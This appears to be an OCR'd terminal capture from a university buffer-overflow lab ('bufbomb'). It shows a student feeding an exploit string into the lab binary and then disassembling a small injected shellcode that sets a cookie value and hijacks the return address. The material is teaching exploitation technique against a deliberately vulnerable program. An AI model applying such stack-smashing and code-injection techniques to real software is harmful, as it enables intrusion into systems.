 wang@ubuntu: ~/Downloads/lab3
Quit anyway? (y or n) y
wang@ubuntu:~/Downloads/lab3$ cat bomb_U201714726.txt |./hex2raw |./bufbomb -u U
201714726
Userid: U201714726
Cookie: 0x528b7dae
Type string:Boom!: getbuf returned 0x528b7dae
VALID
NICE JOB!
wang@ubuntu:~/Downloads/lab3$ gcc -m32 -c nitro.s
wang@ubuntu:~/Downloads/lab3$ objdump -d nitro.o
nitro.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   b8 ae 7d 8b 52          mov    $0x528b7dae,%eax
   5:   89 e5                   mov    %esp,%ebp
   7:   83 c5 28                add    $0x28,%ebp
   a:   68 15 8e 04 08          push   $0x8048e15
   f:   c3                      ret